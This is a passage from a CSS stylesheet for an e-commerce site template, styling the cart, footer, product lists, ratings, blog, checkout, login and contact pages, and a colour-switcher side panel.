	.cart-content .table-cart td.cart-product-info .unstyled li {

		margin:0;

		padding:0;

		color:#888;

	}

	/*cart-product-setting*/

	.cart-content .table-cart td.cart-product-setting {

		text-align: right;

	}

	.cart-content .table-cart td.cart-product-setting p {

		margin-bottom:3px;

	}

	.cart-content .table-cart td.cart-product-setting a.remove-pro {

		font-size: 18px;

		color:#555;

		line-height: auto;

	}

	.cart-content .table-cart td.cart-product-setting a.remove-pro:hover {

		text-decoration: none;

	}

/*============================= end header styling =======================*/









/*# 4- footer styling 

==============================================================================*/

footer {margin:82px 0 0 0;}

.footerOuter {

	padding:18px 0;

	margin-bottom:12px;

	background:#e7e7e7;

	border-top:1px dotted #b4b4b4;

	border-bottom:1px dotted #b4b4b4;

}

/*===== footer title header h3 =========*/

	footer .titleHeader {

		background: url('../img/dottedBorder.png') repeat-x 50% 70%;

		margin:0;

	}

	footer .titleHeader h3 {

		float:left;

		background:#e7e7e7;

		padding-right:8px;

	}

	footer .titleHeader .pagers {

		float:right;

		background:#e7e7e7;

		padding-left:8px;

	}



/* usefullLinks */

	footer .usefullLinks .unstyled {

		margin-top:14px;

	}

	footer .usefullLinks .unstyled li {

		border-bottom:1px dotted #b4b4b4;

	}

	footer .usefullLinks .unstyled li:last-child {

		border-bottom:none;

	}

	footer .usefullLinks .unstyled li a {

		padding:6px 0;

		display: block;

		font-weight: 400;

	}

	footer .usefullLinks .unstyled li a:hover,

	footer .usefullLinks .unstyled li a:active {

		background:#e0e0e0;

	}

	footer .usefullLinks .unstyled li i {

		font-size: 18px;

	}



/* contactInfo */

	footer .contactInfo {

		margin-top:14px;

	}

	footer .contactInfo ul li {

		border-bottom:1px dotted #b4b4b4;

		padding:7px 0;

		display:block;

		font-weight: 400;

	}

	footer .contactInfo ul li:hover,

	footer .contactInfo ul li:active {

		background:#e0e0e0;

	}

	footer .contactInfo ul li:last-child {

		border-bottom:none;

	}

	footer .contactInfo ul li button {

		height:30px;

		width:30px;

		padding:0;

		margin-right:5px;

		text-align: center;

		-webkit-border-radius: 5000px;

	  -moz-border-radius: 500px;

	  border-radius: 5000px;

	  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);

	  background-color: #f5f5f5;

	  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);

	  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));

	  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);

	  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);

	  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);

	  background-repeat: repeat-x;

	  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);

	  border-color: #e6e6e6 #e6e6e6 #bfbfbf;

	  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

	  *background-color: #e6e6e6;

	  /* Darken IE7 buttons by default so they stand out more given they won't have borders */

	  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

	  border: 1px solid #bbbbbb;

	  *border: 0;

	  border-bottom-color: #a2a2a2;

	  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);

	  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);

	  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);

	}

	footer .contactInfo ul li button i {

		font-size: 16px;

	}



/* newslatter */

	footer .newslatter form {

		margin-top:24px;

	}





/*====================== end footer ====================*/







/*# 5- element styling

=============================================================================*/

/*===================== about us ======================*/

#aboutUs p {

	margin:24px 0 0 0;

	padding:0 10px 0 0;

	line-height: 24px;

}





/*============== .hProductItems ============*/

.hProductItems {

	list-style:none;

	*zoom: 1;

	margin:0;

	padding:0;

}

	.hProductItems li {

		margin-top:36px;

                height:330px;



	}

	/* img */

	.hProductItems .thumbnail {

		display: block;

	  	padding: 4px;

	  	border: 1px solid #e0e0e0;

	  	background-color:#fff;

	  	-moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	-webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	}

	.hProductItems .thumbnail:hover {

		border: 1px solid #aaa;

	}

	.hProductItems .thumbnail img {

		min-width: 100%;

	}

	/* thumbSetting */

	.hProductItems .thumbSetting {

		padding-left:0;

		padding-right:0;

	}

	.hProductItems .thumbSetting div {

		margin-top:10px;

	}

	/* title */

	.hProductItems .thumbSetting .thumbTitle a {

		line-height:20px;

		font-weight: 400;

	}

	/* price */

	.hProductItems .thumbSetting .thumbPrice {

		display: block;

		background: url('../img/dottedBorder.png') repeat-x 50% 70%;

	}

	.hProductItems .thumbSetting .thumbPrice span {

		background:#fff;

		font-weight: 700;

		font-size: 15px;

		color:#666;

		padding-right:8px;

	}

	.hProductItems .thumbSetting .thumbPrice span .strike-through {

		color:#999;

		text-decoration: line-through;

	}

	/* bttons */

	.hProductItems .thumbSetting .thumbButtons {

		margin:10px 0 0 0;

		float:left;

	}

	.hProductItems .thumbSetting .thumbButtons .btn {

		line-height:24px;

		font-size: 12px

	}

	/* rating */

	.hProductItems .thumbSetting .rating {

		float:right;

		list-style: none;

		margin:16px 0 0 0;

		padding:0;

	}

	.hProductItems .thumbSetting .rating li {

		margin:0;

		padding:0;

		float: left;

	}

	.hProductItems .thumbSetting .rating i.star-on {

		width:17px;

		height:17px;

		display: block;

		background:url('../img/star-on.png') no-repeat left top;

	}

	.hProductItems .thumbSetting .rating i.star-off {

		width:17px;

		height:17px;

		display: block;

		background:url('../img/star-off.png') no-repeat left top;

	}





/*============== .hProductItems ============*/

.listProductItems {

	list-style:none;

	*zoom: 1;

	margin:0;

	padding:0;

	width:100%;

}

	.listProductItems li {

		margin-top:36px;

	}

	/* img */

	.listProductItems .thumbnail {

		display: block;

	  	padding: 4px;

	  	border: 1px solid #e0e0e0;

	  	background-color:#fff;

	  	-moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	-webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	}

	.listProductItems .thumbnail:hover {

		border: 1px solid #aaa;

	}

	.listProductItems .thumbnail img {

		width: 100%;

	}

	/* thumbSetting */

	.listProductItems .thumbSetting > div {

		margin:0;

		padding:12px 0;

		border-bottom: 1px dotted #ccc;

	}

	.listProductItems .thumbSetting div:first-child {

		padding-top:0;

	}

	.listProductItems .thumbSetting div:last-child {

		border:none;

	}

	/* title */

	.listProductItems .thumbSetting .thumbTitle a {

		line-height:20px;

		font-family: 'Sanchez', serif;

		font-size: 14px;

		font-weight: normal;

	}

	/* price */

	.listProductItems .thumbSetting .thumbPriceRate {

		display: block;

	}

	.listProductItems .thumbSetting .thumbPriceRate span {

		float: left;

		background:#fff;

		font-weight: 700;

		font-size: 18px;

		color:#666;

		padding-right:8px;

	}

	/* rating */

	.listProductItems .thumbSetting .thumbPriceRate .rating {

		float:left;

		list-style: none;

		margin:0 12px 0;

		padding:0;

	}

	.listProductItems .thumbSetting .thumbPriceRate .rating li {

		margin:0;

		padding:0;

		float: left;

	}

	.listProductItems .thumbSetting .thumbPriceRate .rating i.star-on {

		width:17px;

		height:17px;

		display: block;

		background:url('../img/star-on.png') no-repeat left top;

	}

	.listProductItems .thumbSetting .thumbPriceRate .rating i.star-off {

		width:17px;

		height:17px;

		display: block;

		background:url('../img/star-off.png') no-repeat left top;

	}

	.listProductItems .thumbSetting p {

		margin:0;

		padding:0;

	}

	/* bttons */

	.listProductItems .thumbSetting .thumbButtons {

		margin:0;

		float:left;

	}

	.listProductItems .thumbSetting .thumbButtons .btn {

		line-height:24px;

		font-size: 12px

	}

	







/*============== .vProductItems ============*/

.vProductItems {

	*zoom: 1;

	margin:0;

	padding:0;

	list-style: none;

	overflow: hidden;

}

	.vProductItems li {

		margin:36px 0 0 0;

		padding:0;

		overflow: hidden;

	}

	.vProductItems .thumbImage {

		float:left;

		margin-right:6px;

		padding: 4px;

	  	border: 1px solid #e0e0e0;

	  	border-radius: 4px;

	  	-webkit-border-radius: 4px;

	  	-moz-border-radius: 4px;

	  	-o-border-radius: 4px;

	  	background-color:#fff;

	  	-moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	-webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  -webkit-transition: all 0.2s ease-in-out;

	  -moz-transition: all 0.2s ease-in-out;

	  -o-transition: all 0.2s ease-in-out;

	  transition: all 0.2s ease-in-out;

	}

	.vProductItems .thumbImage:hover {

		border: 1px solid #aaa;

	}

	.vProductItems .thumbImage img {

		min-width: 100%;

	}

	/* thumbSetting */

	.vProductItems .thumbSetting {

		width:60%;

		float:left;

	}

	.vProductItems .thumbSetting div {

		margin-bottom:10px;

	}

	.vProductItems .thumbSetting div:last-child {

		margin-bottom:0;

	}

	.vProductItems .thumbSetting .thumbTitle a {

		line-height:20px;

		font-weight: 400;

	}

	.vProductItems .thumbSetting .thumbPrice {

		display: block;

		background: url('../img/dottedBorder.png') repeat-x 50% 70%;

	}

	.vProductItems .thumbSetting .thumbPrice span {

		background:#fff;

		font-weight: 700;

		font-size: 14px;

		color:#666;

		padding-right:8px;

	}

	/* rating */

	.vProductItems .thumbSetting .rating {

		list-style: none;

		margin:0;

		padding:0;

	}

	.vProductItems .thumbSetting .rating li {

		margin:0;

		padding:0;

		float: left;

	}

	.vProductItems .thumbSetting .rating i.star-on {

		width:17px;

		height:17px;

		display: block;

		background:url('../img/star-on.png') no-repeat left top;

	}

	.vProductItems .thumbSetting .rating i.star-off {

		width:17px;

		height:17px;

		display: block;

		background:url('../img/star-off.png') no-repeat left top;

	}







/*============== .vProductItems ============*/

.special {

	margin-top:60px;

}

.vProductItemsTiny {

	*zoom: 1;

	margin:0;

	padding:0;

	list-style: none;

	overflow: hidden;

}

	.vProductItemsTiny li {

		margin:24px 0 0 0;

		padding:0;

	}

	.vProductItemsTiny .thumbImage {

		float:left;

		margin-right:6px;

		padding: 3px;

	  	border: 1px solid #e0e0e0;

	  	border-radius: 4px;

	  	-webkit-border-radius: 4px;

	  	-moz-border-radius: 4px;

	  	-o-border-radius: 4px;

	  	background-color:#fff;

	  	-moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	-webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  -webkit-transition: all 0.2s ease-in-out;

	  -moz-transition: all 0.2s ease-in-out;

	  -o-transition: all 0.2s ease-in-out;

	  transition: all 0.2s ease-in-out;

	}

	.vProductItemsTiny .thumbImage:hover {

		border: 1px solid #aaa;

	}

	.vProductItemsTiny .thumbImage img {

		width: 100%;

	}

	/* thumbSetting */

	.vProductItemsTiny .thumbSetting {

		width:40%;

		float:left;

		word-spacing: pre-line;

	}

	 .vProductItemsTiny .thumbSetting div {

		

		word-spacing: pre-line;

	} 

	.vProductItemsTiny .thumbSetting div:last-child {

		margin-bottom:0;

	}

	.vProductItemsTiny .thumbSetting .thumbTitle a {

		line-height:20px;

		font-weight: 400;

		word-spacing: pre-line;

	}

	.vProductItemsTiny .thumbSetting .thumbPrice {

		display: block;

		background: url('../img/dottedBorder.png') repeat-x 50% 70%;

	}

	.vProductItemsTiny .thumbSetting .thumbPrice span {

		background:#fff;

		font-weight: 700;

		font-size: 14px;

		color:#666;

		padding-right:8px;

	}

	/* rating */

	.vProductItemsTiny .thumbSetting .rating {

		list-style: none;

		margin:0;

		padding:0;

	}

	.vProductItemsTiny .thumbSetting .rating li {

		margin:0;

		padding:0;

		float: left;

	}

	.vProductItemsTiny .thumbSetting .rating i.star-on {

		width:17px;

		height:17px;

		display: block;

		background:url('../img/star-on.png') no-repeat left top;

	}

	.vProductItemsTiny .thumbSetting .rating i.star-off {

		width:17px;

		height:17px;

		display: block;

		background:url('../img/star-off.png') no-repeat left top;

	}







/*===================== product-details ===================*/



.product-details .product-title {

	margin-bottom:12px;

}

.product-set > div {

	padding:10px 0;

	background: url('../img/dottedBorder.png') repeat-x left bottom;

}

.product-set .product-price span {

	background:#fff;

	font-weight: 700;

	font-size: 14px;

	color:#666;

	padding-right:8px;

}

.product-set .product-price .strike-through {

	color:#999;

	text-decoration: line-through;

}

/* rating */

.product-set .product-rate span {

	margin-left:10px;

}

.product-set .product-rate .rating {

	list-style: none;

	margin:0;

	padding:0;

}

.product-set .product-rate .rating li {

	margin:0;

	padding:0;

	float: left;

}

.product-set .product-rate .rating i.star-on {

	width:17px;

	height:17px;

	display: block;

	background:url('../img/star-on.png') no-repeat left top;

}

.product-set .product-rate .rating i.star-off {

	width:17px;

	height:17px;

	display: block;

	background:url('../img/star-off.png') no-repeat left top;

}

/* product-info*/

.product-set .product-info .dl-horizontal {

	margin:0;

	padding:0;

}

.product-set .product-info .dl-horizontal dt {

	width:auto;

}

.product-set .product-info .dl-horizontal dd {

	float:left;

		margin-left: 20px;

}

/* product-inputs */

.product-set .product-inputs {

	padding:14px 0;

	/*background: none;*/

}

.product-set .product-inputs .controls-row {

	background:none;

	padding:0;

}

.product-set .product-inputs .input-append {

	background:none;

}







/*================== product-details ===================*/

.product-details .product-img {

	padding: 3px;

  	border: 1px solid #e0e0e0;

  	border-radius: 4px;

  	-webkit-border-radius: 4px;

  	-moz-border-radius: 4px;

  	-o-border-radius: 4px;

  	background-color:#fff;

  -webkit-transition: all 0.2s ease-in-out;

  -moz-transition: all 0.2s ease-in-out;

  -o-transition: all 0.2s ease-in-out;

  transition: all 0.2s ease-in-out;

}

.product-details .product-img:hover {

	border: 1px solid #aaa;

}



.product-details .product-img-thumb img {

	margin:8px 3px 0 3px;

	padding: 2px;

  	border: 1px solid #e0e0e0;

  	border-radius: 4px;

  	-webkit-border-radius: 4px;

  	-moz-border-radius: 4px;

  	-o-border-radius: 4px;

  	background-color:#fff;

  -webkit-transition: all 0.2s ease-in-out;

  -moz-transition: all 0.2s ease-in-out;

  -o-transition: all 0.2s ease-in-out;

  transition: all 0.2s ease-in-out;

}

.product-details .product-img-thumb img:hover {

	border: 1px solid #aaa;

}









/*========================= product-tab ==================*/

.product-tab {

	clear:both;

	margin-top:48px;

}

	/* read-review */

	.product-tab #read-review .single-review {

		padding-bottom:14px;

		margin-bottom:14px;

		background:url('../img/dottedBorder.png') repeat-x left bottom;

	}

	.product-tab #read-review .single-review:last-child {

		padding-bottom:none;

		margin-bottom:none;

		background-image:none;

	}

	.product-tab #read-review .single-review .review-header {

		margin-bottom:8px;

	}

	/* rating */

	.product-tab #read-review .single-review .rating {

		float:right;

		list-style: none;

		margin:0;

		padding:0;

	}

	.product-tab #read-review .single-review .rating li {

		margin:0;

		padding:0;

		float: left;

	}

	.product-tab #read-review .single-review .rating i.star-on {

		width:17px;

		height:17px;

		display: block;

		background:url('../img/star-on.png') no-repeat left top;

	}

	.product-tab #read-review .single-review .rating i.star-off {

		width:17px;

		height:17px;

		display: block;

		background:url('../img/star-off.png') no-repeat left top;

	}







/*================== related-product ===============*/

.related-product {

	margin-top:60px;

}





/*================= aside-inner ================*/

.aside-inner {

	margin-top:-60px;

}





/*===================== brandList =================*/

.brandList {

	border:1px solid #e0e0e0;

	margin:30px 0 0 0;

	padding:0;

	list-style: none;

}

	.brandList li {

		height:90px;

		border-right:1px solid #e0e0e0;

		margin:0;

		float:left;

		width: 233px;

		text-align: center;

		border-right:1px solid #e0e0e0;

	}

	.brandList li:last-child {

		border:none;

	}

	.brandList li a {

		display: block;

		width:100%;

		line-height:90px;

	}

	.brandList li img {

		margin:0 auto;



	 }







/*======================= pro-range-slider =======================*/

.pro-range-slider {

	margin-top:54px;

}

	.pro-range-slider .price-range {

		margin-top:24px;

	}

	.pro-range-slider .price-range p {

		margin:0 0 5px 0;

	}

	.pro-range-slider .price-range label {

		float:left;

		cursor:default; 

	}

	.pro-range-slider .price-range input {

		float:left;

		width:80px;

		height:auto;

		padding:0;

		margin:0 0 0 8px;

		color:#666;

		font-weight:600;

		border:0;

		font-size: 12px;

	}

	.pro-range-slider .price-range input:focus {

		-webkit-box-shadow:none;

		-moz-box-shadow:none;

		box-shadow:none;

	}

	.pro-range-slider .ui-slider {

		margin:0;

		height:8px;

		background:#ddd;

		border:1px solid #c5c5c5;

	}

	.pro-range-slider .ui-widget-header {

		background-image: none;

		background-color: #666;

	}

	.pro-range-slider .ui-state-default,

	.pro-range-slider .ui-widget-content .ui-state-default,

	.pro-range-slider .ui-widget-header .ui-state-default{

		background-image: none;

		background-color:#c2c2c2;

		border-radius: 40px;

		-webkit-border-radius:40px;

		border-radius:40px;

		-webkit-box-shadow:inset 0 1px 3px #9f9f9f;

		outline: none;

		border:none;

	}









/*===================== productFilter ===================*/

.productFilter {

	margin:36px 0 0 0;

	padding: 5px 10px;

	background:#f0f0f0;

	border-top:1px dotted #b6b6b6;

	border-bottom:1px dotted #b6b6b6;

}

	.productFilter div {

		margin:0 12px 0 0;

		padding:0;

	}

	.productFilter div:last-child {

		margin-right:0;

	}

	.productFilter select {

		width:auto;

		height:auto;

		margin:0 0 0 2px;

	}







/*===================== blog-article =================*/

.blog-article {

	padding-bottom:36px;

	margin-bottom:36px;

	background:url('../img/dottedBorder.png') repeat-x left bottom;

}

.blog-article:last-child {

	padding-bottom:0;

	margin-bottom:0;

	background:none;

}

	/* blog img */

	.blog-article .blog-img img {

		padding: 3px;

	  	border: 1px solid #e0e0e0;

	  	border-radius: 4px;

	  	-webkit-border-radius: 4px;

	  	-moz-border-radius: 4px;

	  	-o-border-radius: 4px;

	  	background-color:#fff;

	  	-moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	-webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  -webkit-transition: all 0.2s ease-in-out;

	  -moz-transition: all 0.2s ease-in-out;

	  -o-transition: all 0.2s ease-in-out;

	  transition: all 0.2s ease-in-out;

	}

	.blog-article .blog-img img:hover {

		border: 1px solid #aaa;

	}

	/* blog content */

	.blog-article .blog-content div {

		padding:8px 0;

		background:url('../img/dottedBorder.png') repeat-x left bottom;

	}

	/* title */

	.blog-article .blog-content .blog-content-title h2 {

		text-transform:none;

		font-size: 17px;

	}

	/* entry */

	.blog-article .blog-content .blog-content-entry {

		background:none; 

	}

	.blog-article .blog-content .blog-content-entry p {

		margin:0 0 12px 0;

		padding:0;

		line-height: 24px;

	}

	/* date */

	.blog-article .blog-content .blog-content-date li {

		margin-right:10px;

	}





/*================= about-author ================*/

.about-author img {

	margin-right:12px;

	padding: 3px;

  	border: 1px solid #e0e0e0;

  	border-radius: 4px;

  	-webkit-border-radius: 4px;

  	-moz-border-radius: 4px;

  	-o-border-radius: 4px;

  	background-color:#fff;

  	-moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

  	-webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

  	box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

  -webkit-transition: all 0.2s ease-in-out;

  -moz-transition: all 0.2s ease-in-out;

  -o-transition: all 0.2s ease-in-out;

  transition: all 0.2s ease-in-out;

}

.about-author img:hover {

	border: 1px solid #aaa;

}



/*======================== user-comments ===================*/

.user-comments {

	margin-top:60px;

}

	.user-comments .media-list {

		margin-top:24px;

	}



/*======================= make-comment ==================*/

.make-comment {

	margin-top:60px;

}

	.make-comment form {

		margin-top:24px;

	}

	.make-comment form textarea {

		height:100px;

	}





/*================ blog-tab ===============*/

.blog-tab {

	margin-top:60px;

}

	/* tab links */

	.blog-tab .nav-tabs > li > a  {

		line-height:10px;

	}

	.blog-tab .nav-tabs > li > a  {

		line-height:14px;

		font-size: 14px;

	}



/*================== blog-category ===============*/

.blog-category {

	margin-top:60px;

}



/*================= blog-adds ==================*/

.blog-adds {

	margin-top:60px;

}

	.blog-adds img {

		padding: 3px;

	  	border: 1px solid #e0e0e0;

	  	border-radius: 4px;

	  	-webkit-border-radius: 4px;

	  	-moz-border-radius: 4px;

	  	-o-border-radius: 4px;

	  	background-color:#fff;

	  	-moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	-webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  -webkit-transition: all 0.2s ease-in-out;

	  -moz-transition: all 0.2s ease-in-out;

	  -o-transition: all 0.2s ease-in-out;

	  transition: all 0.2s ease-in-out;

	}

	.blog-adds img:hover {

		border: 1px solid #aaa;

	}





/*================= blog-twitter ===================*/

.blog-twitter {

	margin-top:60px;

}





/*=========================== table-compare ===================*/



.table-compare th,

.table-compare td{

  margin:0;

  padding:12px 14px;

}

.table-compare td {

  border-left:1px dotted #d2d2d2;

}

.table-compare tr:last-child td  {

	background-image:none;

  /*background:none;*/

}

.table-compare td.aligned-color {

  background-color:#f1f1f1;

  text-align: right;

  border-left:none;

}

/* price */

.table-compare td.price {

	font-weight: 700;

	font-size: 14px;

	color:#666;

}

.table-compare td.price .strike-through {

	color:#999;

	text-decoration: line-through;

	margin-right:3px;

}

/* rate */

.table-compare td .rating {

  list-style: none;

  margin:0;

  padding:0;

}

.table-compare td .rating li {

  margin:0 -2px;

  padding:0;

  display: inline-block;

}

.table-compare td .rating i.star-on {

  width:17px;

  height:17px;

  display: block;

  background:url('../img/star-on.png') no-repeat left top;

}

.table-compare td .rating i.star-off {

  width:17px;

  height:17px;

  display: block;

  background:url('../img/star-off.png') no-repeat left top;

}





/*==================== my-account ===================*/

.my-account {

	margin-top:24px;

	list-style: none;

}

.my-account li {

	border-bottom:1px dotted #d6d6d6;

}

.my-account li a {

	font-weight: 400;

	padding:6px 0 6px 6px;

	display: block;

}

.my-account li a:hover {

	background-color:#f0f0f0;

}

.my-account li a:active {

	background-color:#e7e7e7;

}

.my-account li a.active {

	color:#f16325;

	cursor: default;

}





/*================= categories ================*/

.categories ul.unstyled {

	margin-top:24px;

}

.categories ul.unstyled li {

	border-bottom:1px dotted #d6d6d6;

}

.categories ul.unstyled li:last-child {

	border:none;

}

.categories ul.unstyled li a {

	font-weight: 400;

	padding:6px 0 6px 6px;

	display: block;

}

.categories ul.unstyled li a:hover{

	background-color:#f0f0f0;

}

.categories ul.unstyled li a:active {

	background-color:#e7e7e7;

}

.categories ul.unstyled li a:hover.active {

	background: none !important;

}

/* submenu */

.categories ul.unstyled ul.submenu {

	padding:12px;

	margin:0 0 6px 0;

	list-style-type:square;

	background-color: #f0f0f0;

	border:1px solid #e7e7e7;

}

.categories ul.unstyled ul.submenu li {

	margin:0 0 0 18px;

	padding:0;

}

.categories ul.unstyled ul.submenu li a {

	padding:4px 0;

	font-weight: 400;

	font-size: 11px;

}

.categories ul.unstyled ul.submenu li a.active:hover {

	background-color: none;

}





/*========================= checkout-outer ======================*/

.checkout-outer {

	margin-bottom:6px;

	border:1px solid #e0e0e0;

}

	.checkout-outer hr {

		padding:0;

		border:0;

		height:1px;

		margin:18px 0;

		background:url('../img/dottedBorder.png') repeat-x left top; 

	}

	/* checkout-header */

	.checkout-outer .checkout-header {

		padding:6px 0 6px 14px;

		border-bottom:1px solid #e0e0e0;

		background: #f3f3f3;

		background: -moz-linear-gradient(top, #f3f3f3 0%, #e9e9e9 100%);

		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f3f3f3), color-stop(100%,#e9e9e9));

		background: -webkit-linear-gradient(top, #f3f3f3 0%,#e9e9e9 100%);

		background: -o-linear-gradient(top, #f3f3f3 0%,#e9e9e9 100%);

		background: -ms-linear-gradient(top, #f3f3f3 0%,#e9e9e9 100%);

		background: linear-gradient(to bottom, #f3f3f3 0%,#e9e9e9 100%);

		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3f3f3', endColorstr='#e9e9e9',GradientType=0 );

	}

	/* checkout-content */

	.checkout-outer .checkout-content {

		padding:18px;

	}







/*================= table-receipt =================*/

.table-receipt {

	margin:60px 0 0 0;

}

	.table-receipt td {

		padding:8px 0;

	}

	.table-receipt td.alignRight {

		text-align: right;

		padding-right:12px;

	}

	.table-receipt td.alignLeft {

		text-align: left;

		padding-left:12px;

	}



/*=================== account-list-outer ==================*/

.account-list {

	margin:24px 0;

	padding:0;

	border:1px solid #e2e2e2;

	background:#f3f3f3;

	list-style: none;

}

	.account-list li {

		margin:0;

		padding:0;

	}

	.account-list li a {

		padding:7px 18px;

		display: block;

		border-bottom:1px dotted #d7d7d7;

	}

	.account-list li:last-child a {

		border:none;

	}

	.account-list li a:hover,

	.account-list li a:active {

		background-color:#efefef;

	}



	.account-list-outer form {

		margin:24px 0 0;

		padding:18px;

		border:1px solid #e2e2e2;

		background:#f3f3f3;

	}



/*===================== register =====================*/

.register .form-horizontal {

	margin-top:24px;

	padding:0 0 12px;

	border:1px solid #e0e0e0;

	border-top:none;

}

	.register .form-horizontal h4 {

	    padding: 6px 0;

	    margin-bottom: 14px;

	    color: #404040;

	    background-color:#f0f0f0;

	    border: 0;

	    border-top: 1px solid #e0e0e0;

	    border-bottom: 1px solid #e0e0e0;

	    font-family: 'Sanchez', serif;

	    font-size:14px;

	    text-transform: capitalize;

	    line-height:22px;

	}

	.register .form-horizontal hr {

		padding:0;

		border:0;

		height:1px;

		margin:30px 0 18px;

		background:url('../img/dottedBorder.png') repeat-x left top; 

	}



/*=================== login =================*/

.login {

	border:1px solid #e0e0e0;

}

	.login table td {

		padding:24px;

		width: 50%;

	}

	.login table td {

		border-right:1px solid #e0e0e0;

		vertical-align: top;

	}

	.login table td h3 {

		margin-bottom:14px;

	}

	.login table td p {

		margin-bottom:18px;

	}



/*====================== contact info ================*/

	.contact-info address {

		margin:18px 0;

		padding-bottom:24px;

		background:url('../img/dottedBorder.png') repeat-x left bottom;

	}

	.contact-info address h3 {

		margin-bottom:8px;

	}

	.contact-info address h4 {

		margin-bottom:6px;

	}



/*===================== google-map ===============*/

	.google-map {

		padding: 3px;

	  	border: 1px solid #e0e0e0;

	  	border-radius: 4px;

	  	-webkit-border-radius: 4px;

	  	-moz-border-radius: 4px;

	  	-o-border-radius: 4px;

	  	background-color:#fff;

	  	-moz-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	-webkit-box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	  	box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.05);

	}

	.google-map iframe {

		border:none;

		margin:0;

		padding:0;

	}



/*=================== contact-us-form =================*/

.contact-us-form {

	margin-top:60px;

}

	.contact-us-form form {

		margin-top:24px;

	}

	.contact-us-form form textarea {

		height:120px;

	}



/*====================== search ================*/

.search form {

	margin-top:24px;

}







/*# 6- side panel styling

============================================================================*/

/*=========== switcher ===========*/

.switcher {

    position:fixed;

    top:60px;

    left:-170px;/*left:-166px;*/

    z-index:999999;

}

	.switcher h3 {

		width:140px;

		padding:0 15px;

		height:30px;

		line-height:30px;

		background:#555;

		color:#fff;

	}

	/* the ancher link */

	a.Widget-toggle-link {

	    position: absolute;

	    top:0;

	    right:-27px;

	    text-align: center;

	    line-height:26px;

	    height:30px;

	    width:30px;

	    display: block;

	    color:#fff;

	    font-size: 16px;

	    font-weight:600;

	    cursor:pointer;

	    background:#555;

	    -webkit-border-radius:0 6px 6px 0;

	    -moz-border-radius:0 6px 6px 0;

	    border-radius:0 4px 4px 0;

	}

	a.Widget-toggle-link:hover {

		text-decoration:none;

		color:#fff;

	}



	/* switcher-content */

	.switcher-content {

		position:relative;

	    width:140px;

	    background:#fefefe;

	    padding:14px;

	    border:1px solid #e7e7e7;

	    -webkit-box-shadow:0 0 4px 0 rgba(0,0,0,0.2);

	    -moz-box-shadow:0 0 4px 0 rgba(0,0,0,0.2);

	    box-shadow:0 0 4px 0 rgba(0,0,0,0.2);

	}

	.switcher-content h4 {

	    margin-bottom:12px;

	}

	/* layout-switch */

	.switcher-content .layout-switch {

		margin-bottom:24px;

	}

	/* color-switch */

	.switcher-content .color-switch {

		margin-bottom:18px;

	}

	.switcher-content .color-switch .color-switch-link {

		width:22px;

		height:22px;

		font:0/0 a;

		display: block;

		float:left;

		margin:0 6px 6px 0;

		cursor:pointer;

		background-color:transparent;

	}

	.switcher-content .color-switch .color-switch-link:last-child {

		margin-right:0;

	}

	.switcher-content .color-switch .color-switch-link.active {

		cursor:default;

	}

	.switcher-content .color-switch .color-switch-link#orange-color {

		background-color:#f16325;

	}

	.switcher-content .color-switch .color-switch-link#blue-color {

		background-color:#206EA3;

	}

	.switcher-content .color-switch .color-switch-link#green-color {

		background-color:#009640;

	}

	.switcher-content .color-switch .color-switch-link#brown-color {

		background-color:#5d514b;

	}

	.switcher-content .color-switch .color-switch-link#red-color {

		background-color:#e81863;

	}

	/* pattern-switch */

	.switcher-content .pattern-switch a {

	    font:0/0 a;

	    width:22px;

	    height:22px;

	    display:block;

	    float:left;

	    margin:0 6px 6px 0;

	    cursor:pointer;

	}

	.switcher-content .pattern-switch a:hover {

	    opacity: .7;

	    -moz-opacity: .7;

	    filter:alpha(opacity=70);  

	}









/*# 7- Media qauery styling for this file

=================================================================================*/

@media (max-width: 979px) {

}



@media (min-width: 768px) and (max-width: 979px) {



	/*vProductItems & vProductItemsTiny*/

	.vProductItems li .thumbImage,

	.vProductItemsTiny li .thumbImage {

		width:70px;

	}



	/*brandList*/

	.brandList li {

		width:170px;

	}

